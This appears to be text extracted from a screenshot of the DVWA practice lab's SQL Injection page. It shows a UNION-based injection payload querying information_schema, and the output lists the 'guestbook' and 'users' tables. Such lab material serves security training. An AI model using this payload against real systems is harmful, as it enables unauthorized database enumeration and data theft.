 Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
Vulnerability: SQL Injection
User ID: Submit
ID: id=1' and 1=2 union select 1,table_name from information_schema.tables where table_schema="dvwa" #
First name: 1
Surname: guestbook
ID: id=1' and 1=2 union select 1,table_name from information_schema.tables where table_schema="dvwa" #
First name: 1
Surname: users
More Information